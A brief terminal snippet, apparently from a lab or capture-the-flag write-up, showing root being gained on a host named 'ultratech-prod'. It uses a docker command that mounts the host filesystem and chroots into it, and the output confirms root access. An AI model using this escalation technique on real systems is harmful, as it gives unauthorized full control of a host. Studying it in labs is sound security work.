 ### SCAN COMPLETE ####################################
r00t@ultratech-prod:/tmp$ docker run -v /:/mnt --rm -it bash chroot /mnt sh
# whoami
root
# ls -la
total 2017380
drwxr-xr-x  23 root root       4096 Mar 19  2019 .
drwxr-xr-x  23 root root       4096 Mar 19  2019 ..